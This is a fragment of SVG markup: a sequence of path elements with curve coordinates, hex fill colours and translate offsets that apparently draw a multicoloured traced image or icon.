<path d="M0 0 C2.9375 0.8125 2.9375 0.8125 6 3 C6.85821097 6.65954112 6.98726653 10.24999436 7 14 C8.423125 13.938125 8.423125 13.938125 9.875 13.875 C13 14 13 14 15 16 C14.625 18.625 14.625 18.625 14 21 C10.7 21 7.4 21 4 21 C3.67 20.01 3.34 19.02 3 18 C2.01 17.34 1.02 16.68 0 16 C-0.3125 13 -0.3125 13 0 10 C0.66 9.34 1.32 8.68 2 8 C0.68 7.01 -0.64 6.02 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#1B6DB4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 9.9 1.66 19.8 2 30 C1.67 28.68 1.34 27.36 1 26 C0.34 26 -0.32 26 -1 26 C-0.41196203 29.02419525 0.22678118 32.01758453 1 35 C-3 35 -3 35 -5 34 C-5 30.04 -5 26.08 -5 22 C-5.33 22.66 -5.66 23.32 -6 24 C-8.475 23.01 -8.475 23.01 -11 22 C-11 21.34 -11 20.68 -11 20 C-11.66 20 -12.32 20 -13 20 C-12.67 18.68 -12.34 17.36 -12 16 C-10.515 16.99 -10.515 16.99 -9 18 C-9 18.66 -9 19.32 -9 20 C-6.36 20 -3.72 20 -1 20 C-1.01160156 18.89140625 -1.02320312 17.7828125 -1.03515625 16.640625 C-1.04453792 15.17708502 -1.05363771 13.71354322 -1.0625 12.25 C-1.07506836 11.15558594 -1.07506836 11.15558594 -1.08789062 10.0390625 C-1.10391684 6.51329442 -0.95292713 3.38965084 0 0 Z " fill="#F1D07A" transform="translate(75,28)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-7.76123355 17.30694567 -6.43723997 11.64629987 -5 6 C-3.68 6.33 -2.36 6.66 -1 7 C-0.67 4.69 -0.34 2.38 0 0 Z " fill="#EF4C22" transform="translate(120,104)"/>
<path d="M0 0 C1.258125 0.12375 2.51625 0.2475 3.8125 0.375 C4.87404297 0.47941406 4.87404297 0.47941406 5.95703125 0.5859375 C8 1 8 1 11 3 C12.23956095 5.76517442 12.05379868 6.84219054 11.0625 9.75 C10.711875 10.4925 10.36125 11.235 10 12 C9.34 12 8.68 12 8 12 C7.67 12.99 7.34 13.98 7 15 C4.36 13.68 1.72 12.36 -1 11 C-1.20086443 7.28400809 -1.1519437 6.22791555 1 3 C0.34 2.67 -0.32 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#788E9A" transform="translate(63,96)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.54782324 8.50596108 -0.91192861 10.00462104 -2.375 11.5 C-3.18710938 12.3353125 -3.99921875 13.170625 -4.8359375 14.03125 C-7 16 -7 16 -9 16 C-9 16.66 -9 17.32 -9 18 C-14.078125 21.3203125 -14.078125 21.3203125 -16 22 C-17.32 21.34 -18.64 20.68 -20 20 C-20 16.37 -20 12.74 -20 9 C-19.01 9.495 -19.01 9.495 -18 10 C-17.01 8.02 -16.02 6.04 -15 4 C-13.72648692 6.54702616 -14.19808075 7.4282945 -14.9375 10.125 C-15.13214844 10.84945312 -15.32679688 11.57390625 -15.52734375 12.3203125 C-15.76130859 13.15175781 -15.76130859 13.15175781 -16 14 C-10.08723202 12.89761953 -6.83389283 11.92929078 -3 7 C-1.81453431 4.69599007 -0.90782788 2.43680114 0 0 Z " fill="#DA9A70" transform="translate(146,72)"/>
<path d="M0 0 C3.3 0.33 6.6 0.66 10 1 C11 5 11 5 10 7 C8.68 7 7.36 7 6 7 C6 7.66 6 8.32 6 9 C5.01 9 4.02 9 3 9 C3.33 10.98 3.66 12.96 4 15 C3.34 15 2.68 15 2 15 C2 15.66 2 16.32 2 17 C1.34 17 0.68 17 0 17 C-0.66 18.32 -1.32 19.64 -2 21 C-2.66 21 -3.32 21 -4 21 C-3.68853528 19.10399631 -3.37578283 17.20820413 -3.0625 15.3125 C-2.88847656 14.25675781 -2.71445313 13.20101562 -2.53515625 12.11328125 C-2.06832879 9.39750396 -1.55577384 6.69875765 -1 4 C-0.01 4 0.98 4 2 4 C1.34 3.67 0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#DB6F64" transform="translate(90,31)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C6.3603125 6.2475 6.3603125 6.2475 4.6875 6.5 C0.99455496 7.56869679 0.99455496 7.56869679 -0.1328125 9.9140625 C-0.86617724 11.92903553 -1.49149172 13.9175375 -2 16 C-1.34 16 -0.68 16 0 16 C0.33 18.64 0.66 21.28 1 24 C-0.65 24.33 -2.3 24.66 -4 25 C-5.56887184 20.19532999 -6.57922475 16.11648532 -6 11 C-4.0625 8.875 -4.0625 8.875 -2 7 C-1.27034634 4.43717258 -1.27034634 4.43717258 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#529961" transform="translate(126,38)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.82200425 6.24723226 7.92551394 10.71317837 5 16 C4.01 16 3.02 16 2 16 C2 15.34 2 14.68 2 14 C1.34 14 0.68 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#EA4F28" transform="translate(110,130)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C3.99 7.67 4.98 7.34 6 7 C6.33 8.32 6.66 9.64 7 11 C9.97 10.01 12.94 9.02 16 8 C16 7.34 16 6.68 16 6 C18.97 6.495 18.97 6.495 22 7 C22.33 8.65 22.66 10.3 23 12 C21.68 12 20.36 12 19 12 C18.731875 12.639375 18.46375 13.27875 18.1875 13.9375 C17 16 17 16 14 17 C7.91639809 14.35002425 2.50073662 10.67360763 -1 5 C-0.8125 2.125 -0.8125 2.125 0 0 Z " fill="#87C4C3" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C5.34 3.32 4.68 4.64 4 6 C4.99 6.33 5.98 6.66 7 7 C7.33 7.99 7.66 8.98 8 10 C9.65 9.67 11.3 9.34 13 9 C11.68 8.01 10.36 7.02 9 6 C13.87664009 5.65166856 16.77050005 6.58314288 21 9 C21 9.99 21 10.98 21 12 C16.62874331 12.87954181 12.75446302 13.03315798 8.3125 12.6875 C7.19488281 12.60886719 6.07726562 12.53023437 4.92578125 12.44921875 C2 12 2 12 -1 10 C-1.328125 7.87109375 -1.328125 7.87109375 -1.25 5.4375 C-1.23453125 4.63183594 -1.2190625 3.82617188 -1.203125 2.99609375 C-1 1 -1 1 0 0 Z " fill="#156DB6" transform="translate(91,72)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56052145 3.9882304 7.26033374 6.64914905 7.27734375 9.921875 C7.29152344 11.15679687 7.30570313 12.39171875 7.3203125 13.6640625 C7.1074983 16.78774212 6.74221601 18.44749096 5.08984375 21.046875 C4.24885719 17.02882809 4.0357943 14.02883957 5.08984375 10.046875 C2.61484375 9.056875 2.61484375 9.056875 0.08984375 8.046875 C-0.57015625 8.706875 -1.23015625 9.366875 -1.91015625 10.046875 C-1.91015625 11.036875 -1.91015625 12.026875 -1.91015625 13.046875 C-2.57015625 13.046875 -3.23015625 13.046875 -3.91015625 13.046875 C-4.24015625 10.406875 -4.57015625 7.766875 -4.91015625 5.046875 C-4.25015625 5.046875 -3.59015625 5.046875 -2.91015625 5.046875 C-3.57015625 4.716875 -4.23015625 4.386875 -4.91015625 4.046875 C-3.67227681 1.57111612 -2.91769184 0.0715998 0 0 Z " fill="#F8D224" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C3.34 9 2.68 9 2 9 C2.66 9.66 3.32 10.32 4 11 C0.51195905 13.32536063 -0.90140754 13.33457898 -5 13 C-7.375 12 -7.375 12 -9 11 C-8.73517462 7.11589437 -8.46605993 5.4537952 -5.625 2.6875 C-3 1 -3 1 0 0 Z " fill="#5FA374" transform="translate(117,53)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C5.01 14.485 5.01 14.485 4 16 C3.5832448 19.04211431 3.5832448 19.04211431 4 22 C4.99 22.66 5.98 23.32 7 24 C7 24.99 7 25.98 7 27 C9.97 27 12.94 27 16 27 C16 27.33 16 27.66 16 28 C13.39472895 28.10792837 10.79391689 28.18724878 8.1875 28.25 C7.44951172 28.28351563 6.71152344 28.31703125 5.95117188 28.3515625 C3.79296875 28.390625 3.79296875 28.390625 0 28 C-2.01171875 25.984375 -2.01171875 25.984375 -3 24 C-0.525 24.99 -0.525 24.99 2 26 C0.68 18.41 -0.64 10.82 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#5597CF" transform="translate(88,132)"/>
<path d="M0 0 C1.97265625 0.265625 1.97265625 0.265625 4.97265625 2.265625 C2.09765625 9.140625 2.09765625 9.140625 0.97265625 10.265625 C-0.83984375 10.3984375 -0.83984375 10.3984375 -3.02734375 10.390625 C-3.74921875 10.39320312 -4.47109375 10.39578125 -5.21484375 10.3984375 C-7.02734375 10.265625 -7.02734375 10.265625 -8.02734375 9.265625 C-8.21484375 5.828125 -8.21484375 5.828125 -8.02734375 2.265625 C-5.42029477 -0.34142398 -3.55396134 0.02657167 0 0 Z " fill="#4E4D4E" transform="translate(38.02734375,111.734375)"/>
<path d="M0 0 C2.75 1.3125 2.75 1.3125 4.75 3.3125 C4.38318342 6.24703261 3.88562754 7.17687246 1.75 9.3125 C0.76 9.3125 -0.23 9.3125 -1.25 9.3125 C-0.92 11.9525 -0.59 14.5925 -0.25 17.3125 C-0.91 17.3125 -1.57 17.3125 -2.25 17.3125 C-2.311875 16.24 -2.37375 15.1675 -2.4375 14.0625 C-3.40890299 9.57910159 -4.65422626 8.91943596 -8.25 6.3125 C-9.0625 4.0625 -9.0625 4.0625 -9.25 2.3125 C-4.10997795 -0.86941841 -4.10997795 -0.86941841 0 0 Z " fill="#478BC5" transform="translate(99.25,131.6875)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 8 5 8 4 11 C1.48316809 12.57443072 -1.07789838 13.49403299 -4 14 C-4.99 13.67 -5.98 13.34 -7 13 C-5.14285714 4.28571429 -5.14285714 4.28571429 -2 2 C-1.34 2.33 -0.68 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#AA67A8" transform="translate(136,73)"/>
<path d="M0 0 C3 2 3 2 3.43359375 4.03125 C3.44402893 10.62628669 2.21831181 16.18589654 -1 22 C-1.66 22.33 -2.32 22.66 -3 23 C-4.13350534 25.01669827 -4.13350534 25.01669827 -5 27 C-5.33 26.01 -5.66 25.02 -6 24 C-4.5625 21.8125 -4.5625 21.8125 -3 20 C-3.350625 19.46375 -3.70125 18.9275 -4.0625 18.375 C-5.34167759 15.13441677 -4.95178673 13.33125355 -4 10 C-3.319375 9.154375 -2.63875 8.30875 -1.9375 7.4375 C0.24687881 5.1485216 0.24687881 5.1485216 0.25 2.1875 C0.12625 1.1046875 0.12625 1.1046875 0 0 Z " fill="#BCD55C" transform="translate(139,24)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.68139111 6.61513112 6.78644563 10.09897612 4 14 C4.99 14.99 5.98 15.98 7 17 C2.6109185 16.48964169 -0.33708062 15.47785723 -4 13 C-3.88637738 11.5199159 -3.75877092 10.04089926 -3.625 8.5625 C-3.55539063 7.73878906 -3.48578125 6.91507812 -3.4140625 6.06640625 C-3.20910156 5.04353516 -3.20910156 5.04353516 -3 4 C-2.34 3.67 -1.68 3.34 -1 3 C-0.67 4.32 -0.34 5.64 0 7 C0.66 7 1.32 7 2 7 C2.33 5.68 2.66 4.36 3 3 C3.66 3 4.32 3 5 3 C4.67 4.65 4.34 6.3 4 8 C4.66 7.67 5.32 7.34 6 7 C6 5.35 6 3.7 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#4E849E" transform="translate(87,97)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C4.20046862 5.28696233 3.90341064 6.71023192 5 10 C5.66 10.33 6.32 10.66 7 11 C5.68 12.65 4.36 14.3 3 16 C1.68 15.67 0.36 15.34 -1 15 C-1.91457003 9.43842552 -2.32086397 5.324335 0 0 Z " fill="#9E9B9D" transform="translate(85,52)"/>
<path d="M0 0 C2 2 2 2 2 5 C3.65 5 5.3 5 7 5 C7 5.66 7 6.32 7 7 C9.97 6.34 12.94 5.68 16 5 C16 5.66 16 6.32 16 7 C18.97 7.99 21.94 8.98 25 10 C21.56897074 11.14367642 20.02289129 10.54579533 16.640625 9.59375 C13.27873449 8.83782196 9.92675935 8.54246312 6.5 8.1875 C0.37835719 7.423822 -4.39605871 6.24979196 -9 2 C-9.33 1.34 -9.66 0.68 -10 0 C-6.4195345 -1.2393919 -3.65498696 -0.87401862 0 0 Z " fill="#B9AF96" transform="translate(60,145)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.04939115 5.09338652 2.08571501 9.18665798 2.10986328 13.28027344 C2.11992877 14.67320781 2.13358234 16.06612102 2.15087891 17.45898438 C2.1751022 19.4595436 2.18540814 21.46025615 2.1953125 23.4609375 C2.20578613 24.66540527 2.21625977 25.86987305 2.22705078 27.11083984 C2 30 2 30 0 32 C0 30.68 0 29.36 0 28 C-3.3 28 -6.6 28 -10 28 C-10 31.96 -10 35.92 -10 40 C-12.50777727 36.23833409 -12.2934072 34.47445973 -12 30 C-11.44938665 27.28490659 -10.74975688 24.67100888 -10 22 C-9.67 22.99 -9.34 23.98 -9 25 C-5.7 24.67 -2.4 24.34 1 24 C0.67 16.08 0.34 8.16 0 0 Z " fill="#E5A799" transform="translate(120,102)"/>
<path d="M0 0 C3.4375 1.875 3.4375 1.875 6 4 C6 4.66 6 5.32 6 6 C5.2575 5.814375 4.515 5.62875 3.75 5.4375 C1.05009037 5.00796892 -0.44631077 5.14877026 -3 6 C-3 6.66 -3 7.32 -3 8 C-5.97 8 -8.94 8 -12 8 C-11.68306247 5.06832781 -11.36774166 3.41017339 -9.375 1.1875 C-6.00253484 -0.49873258 -3.73136685 -0.45033738 0 0 Z " fill="#55B48E" transform="translate(16,80)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 0.66 2.66 1.32 3 2 C3.33 1.34 3.66 0.68 4 0 C4.66 0 5.32 0 6 0 C7.57312496 3.67062491 8.14440048 5.44302674 7.125 9.375 C6.75375 10.24125 6.3825 11.1075 6 12 C5.34 12 4.68 12 4 12 C4 12.66 4 13.32 4 14 C2.68 14 1.36 14 0 14 C-2.27571116 5.96498906 -2.27571116 5.96498906 -1.125 1.9375 C-0.75375 1.298125 -0.3825 0.65875 0 0 Z " fill="#1A6FB6" transform="translate(122,94)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.928125 3.45375 -1.85625 3.9075 -2.8125 4.375 C-6.03921389 5.9421633 -6.03921389 5.9421633 -9 8 C-12.85559941 8.50290427 -14.41922946 8.43911919 -17.5625 6.0625 C-18.366875 5.381875 -19.17125 4.70125 -20 4 C-22.68507329 3.21053391 -22.68507329 3.21053391 -25 3 C-21.54976303 0.90521327 -21.54976303 0.90521327 -19.1875 1.3125 C-18.1046875 1.6528125 -18.1046875 1.6528125 -17 2 C-13.43230448 2.73606499 -13.43230448 2.73606499 -10 3 C-9.34 2.34 -8.68 1.68 -8 1 C-5.1244315 0.04147717 -3.12889911 0 0 0 Z " fill="#BC975A" transform="translate(79,140)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.52550099 9.14034937 -0.2729614 17.99592496 -2 27 C-2.33 27 -2.66 27 -3 27 C-3 23.37 -3 19.74 -3 16 C-3.66 16 -4.32 16 -5 16 C-5 15.34 -5 14.68 -5 14 C-6.32 13.67 -7.64 13.34 -9 13 C-7.6875 11.5 -7.6875 11.5 -6 10 C-5.01 10 -4.02 10 -3 10 C-3 9.01 -3 8.02 -3 7 C-3.66 7 -4.32 7 -5 7 C-5 6.34 -5 5.68 -5 5 C-3.68 5 -2.36 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D24335" transform="translate(109,18)"/>
<path d="M0 0 C5.75602623 0.38373508 10.16828165 2.25841598 15.3515625 4.74609375 C17.98838491 6.04035254 17.98838491 6.04035254 20.7734375 7.03515625 C23 8 23 8 24 10 C23.34 10.66 22.68 11.32 22 12 C22 11.01 22 10.02 22 9 C20.02 9 18.04 9 16 9 C16.99 9.66 17.98 10.32 19 11 C17.02 11.66 15.04 12.32 13 13 C12.34 12.34 11.68 11.68 11 11 C11 10.34 11 9.68 11 9 C10.34 8.67 9.68 8.34 9 8 C9 7.01 9 6.02 9 5 C7.16715557 3.87483915 7.16715557 3.87483915 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#2E78B6" transform="translate(86,70)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-3.625 6.875 -3.625 6.875 -7 8 C-7 9.32 -7 10.64 -7 12 C-9.9826906 13.52448631 -12.818202 14.93940067 -16 16 C-17.12085312 18.3430809 -17.12085312 18.3430809 -18 21 C-18.65213539 22.34050052 -19.31379969 23.67661368 -20 25 C-21.0169313 22.34501768 -21.13022151 21.30844625 -20.00390625 18.640625 C-19.52824219 17.85171875 -19.05257812 17.0628125 -18.5625 16.25 C-18.08941406 15.45078125 -17.61632812 14.6515625 -17.12890625 13.828125 C-16.75636719 13.22484375 -16.38382813 12.6215625 -16 12 C-15.34 12 -14.68 12 -14 12 C-14 11.34 -14 10.68 -14 10 C-12.1015625 8.4921875 -12.1015625 8.4921875 -9.625 6.875 C-8.81289062 6.33617188 -8.00078125 5.79734375 -7.1640625 5.2421875 C-5 4 -5 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#D98250" transform="translate(148,58)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C12.66 6.33 13.32 6.66 14 7 C12.33333333 7 10.66666667 7 9 7 C5.88214887 7.64644661 5.88214887 7.64644661 5 10 C4.34 8.68 3.68 7.36 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#B7BBB9" transform="translate(31,122)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-5.8785722 15.89375068 -14.65200773 18.71550444 -25 20 C-28.4296875 19.57421875 -28.4296875 19.57421875 -31 19 C-31 18.67 -31 18.34 -31 18 C-30.03320312 17.90203125 -29.06640625 17.8040625 -28.0703125 17.703125 C-16.47457601 16.62643563 -16.47457601 16.62643563 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#96B4CF" transform="translate(109,104)"/>
<path d="M0 0 C1.45792884 -0.05399736 2.91642712 -0.09279177 4.375 -0.125 C5.18710938 -0.14820312 5.99921875 -0.17140625 6.8359375 -0.1953125 C9 0 9 0 11 2 C9.68 2 8.36 2 7 2 C7 2.66 7 3.32 7 4 C7.66 4 8.32 4 9 4 C9 4.66 9 5.32 9 6 C9.66 6 10.32 6 11 6 C11 6.66 11 7.32 11 8 C7.04 8 3.08 8 -1 8 C-2 4 -2 4 -1.0625 1.75 C-0.711875 1.1725 -0.36125 0.595 0 0 Z " fill="#186CB5" transform="translate(77,70)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 3 4.3 3 6 3 C5.49287967 6.71888239 4.88391785 9.73454239 3 13 C2.34 13 1.68 13 1 13 C0.67 13.66 0.34 14.32 0 15 C-0.33 13.02 -0.66 11.04 -1 9 C-1.66 9 -2.32 9 -3 9 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#8BBB8B" transform="translate(127,45)"/>
<path d="M0 0 C3.5016401 0.31833092 5.10763889 0.90123457 7.75 3.25 C8.48785867 5.98061565 8.60958864 8.39496903 8.75 11.25 C7.76 10.92 6.77 10.59 5.75 10.25 C5.75 9.59 5.75 8.93 5.75 8.25 C5.09 8.25 4.43 8.25 3.75 8.25 C3.42 7.59 3.09 6.93 2.75 6.25 C1.76 6.91 0.77 7.57 -0.25 8.25 C-0.58 6.93 -0.91 5.61 -1.25 4.25 C-2.57 4.58 -3.89 4.91 -5.25 5.25 C-2.86363636 0.31818182 -2.86363636 0.31818182 0 0 Z " fill="#D76E60" transform="translate(102.25,5.75)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.51953125 2.9609375 2.51953125 2.9609375 2.8125 5.375 C2.92207031 6.16648437 3.03164063 6.95796875 3.14453125 7.7734375 C3 10 3 10 1.765625 11.80078125 C-0.4561279 13.30980368 -1.44104712 13.22899251 -4.0625 12.8125 C-4.75472656 12.71582031 -5.44695313 12.61914062 -6.16015625 12.51953125 C-8 12 -8 12 -10 10 C-9.21625 9.79375 -8.4325 9.5875 -7.625 9.375 C-4.69083714 8.19323388 -4.69083714 8.19323388 -3.6875 4.875 C-3.460625 3.92625 -3.23375 2.9775 -3 2 C-2.67 2 -2.34 2 -2 2 C-2 3.98 -2 5.96 -2 8 C-1.34 8 -0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#46B87F" transform="translate(32,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.66 4 1.32 4 2 C4.66 2 5.32 2 6 2 C6 5.3 6 8.6 6 12 C5.01 12 4.02 12 3 12 C3 11.34 3 10.68 3 10 C2.01 10.33 1.02 10.66 0 11 C0 9.68 0 8.36 0 7 C-1.32 7.33 -2.64 7.66 -4 8 C-4 7.34 -4 6.68 -4 6 C-3.01 5.67 -2.02 5.34 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D7402F" transform="translate(100,32)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C5.34 3 4.68 3 4 3 C4 3.99 4 4.98 4 6 C3.34 6 2.68 6 2 6 C2.103125 7.093125 2.20625 8.18625 2.3125 9.3125 C2.1578125 11.1378125 2.1578125 11.1378125 2 13 C-0.375 15 -0.375 15 -3 16 C-3.66 15.67 -4.32 15.34 -5 15 C-4.34 14.01 -3.68 13.02 -3 12 C-2.835 10.845 -2.67 9.69 -2.5 8.5 C-2 5 -2 5 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1E6FB7" transform="translate(84,129)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.99 9 4.98 9 6 C5.66696609 8.49977543 4.26696398 9 0 9 C-1.125 2.25 -1.125 2.25 0 0 Z " fill="#1A6BAE" transform="translate(11,91)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 2.31 3.66 4.62 4 7 C4.99 7 5.98 7 7 7 C7.99 9.64 8.98 12.28 10 15 C7 18 7 18 3.8125 18.1875 C2.4203125 18.0946875 2.4203125 18.0946875 1 18 C2.36983503 14.83884224 2.9890638 14.0072908 6 12 C5.67 11.34 5.34 10.68 5 10 C2.47266765 9.34444881 2.47266765 9.34444881 0 9 C0 6 0 3 0 0 Z " fill="#7EB057" transform="translate(127,30)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.33 7.67 -0.66 7.34 -1 7 C-1.99 8.32 -2.98 9.64 -4 11 C-5.65 10.67 -7.3 10.34 -9 10 C-9.625 8.1875 -9.625 8.1875 -10 6 C-9.34 5.01 -8.68 4.02 -8 3 C-4 4 -4 4 0 5 C0 3.35 0 1.7 0 0 Z " fill="#FAF2F0" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.05410687 1.77049689 2.09284119 3.54146849 2.125 5.3125 C2.14820312 6.29863281 2.17140625 7.28476563 2.1953125 8.30078125 C2 11 2 11 0 14 C-0.33 13.01 -0.66 12.02 -1 11 C-2.32 11.99 -3.64 12.98 -5 14 C-5.66 13.67 -6.32 13.34 -7 13 C-6.67 12.67 -6.34 12.34 -6 12 C-5.84327223 8.47362528 -5.95971031 5.38094149 -7 2 C-5.29159719 3.63412443 -4.06546953 4.86906094 -3 7 C-2.01 4.69 -1.02 2.38 0 0 Z " fill="#D6BAB8" transform="translate(119,88)"/>
<path d="M0 0 C0 3.3 0 6.6 0 10 C-2.64 10 -5.28 10 -8 10 C-7.4454626 6.67277559 -6.75986957 3.8986087 -5 1 C-3 0 -3 0 0 0 Z " fill="#FCCE09" transform="translate(74,38)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.0828125 2.5878125 -1.0828125 2.5878125 -2.1875 3.1875 C-4.95065043 4.96819694 -5.75044342 5.94652381 -7.4375 8.625 C-9.38826375 11.57599612 -9.69362402 11.91328982 -13.3125 12.9375 C-14.199375 12.958125 -15.08625 12.97875 -16 13 C-16 12.01 -16 11.02 -16 10 C-19.96 9.67 -23.92 9.34 -28 9 C-28 8.67 -28 8.34 -28 8 C-25.39619004 7.80523861 -22.79224467 7.61891386 -20.1875 7.4375 C-19.44951172 7.38142578 -18.71152344 7.32535156 -17.95117188 7.26757812 C-14.63211484 7.04230276 -12.18767436 6.93744188 -9 8 C-8.6596875 7.13375 -8.6596875 7.13375 -8.3125 6.25 C-6.47530093 3.10051589 -3.84497849 0 0 0 Z " fill="#CCBEA2" transform="translate(81,105)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C3.61198232 5.82026516 3.30917775 7.96014586 -1 12 C-1.80315654 15.14481791 -1.80315654 15.14481791 -2 18 C-2.99 17.34 -3.98 16.68 -5 16 C-5.99 15.67 -6.98 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-6.65772583 10.66893378 -6.32248257 9.33599921 -6 8 C-6 8.66 -6 9.32 -6 10 C-3.46255685 9.45291273 -3.46255685 9.45291273 -1 8 C-0.24936281 5.22841653 0 2.85785481 0 0 Z " fill="#A3CC90" transform="translate(122,38)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.68707555 11.49064888 -4 13.37886292 -4 16 C-5.32 15.67 -6.64 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-7.66 11.67 -8.32 11.34 -9 11 C-8.54625 10.608125 -8.0925 10.21625 -7.625 9.8125 C-5.72357081 7.69167513 -4.93795972 5.66957765 -4 3 C-4.99 2.67 -5.98 2.34 -7 2 C-4.6921509 0.84607545 -2.52769669 0.46562834 0 0 Z " fill="#528299" transform="translate(101,96)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.28875 10.639375 -4.5775 11.27875 -4.875 11.9375 C-6 14 -6 14 -8 15 C-7.67 13.68 -7.34 12.36 -7 11 C-7.99 11 -8.98 11 -10 11 C-8.90536178 9.82438854 -7.79892814 8.6597511 -6.6875 7.5 C-6.07261719 6.8503125 -5.45773438 6.200625 -4.82421875 5.53125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D69292" transform="translate(156,56)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.66 3.66 1.32 4 2 C5.98 1.67 7.96 1.34 10 1 C10 1.99 10 2.98 10 4 C6.24600202 5.2039337 2.66782588 5.09877617 -1.25 5.0625 C-2.51328125 5.05347656 -3.7765625 5.04445312 -5.078125 5.03515625 C-6.04234375 5.02355469 -7.0065625 5.01195312 -8 5 C-8 4.01 -8 3.02 -8 2 C-7.05125 2.04125 -6.1025 2.0825 -5.125 2.125 C-1.89755144 2.34973818 -1.89755144 2.34973818 0 0 Z " fill="#AD843A" transform="translate(60,127)"/>
<path d="M0 0 C0.21278058 4.46839215 -0.40861915 7.82262526 -2 12 C-2.33 11.34 -2.66 10.68 -3 10 C-3.66 10 -4.32 10 -5 10 C-5 9.34 -5 8.68 -5 8 C-5.99 8 -6.98 8 -8 8 C-8 6.68 -8 5.36 -8 4 C-3.88888889 0 -3.88888889 0 0 0 Z " fill="#4F87BA" transform="translate(114,112)"/>
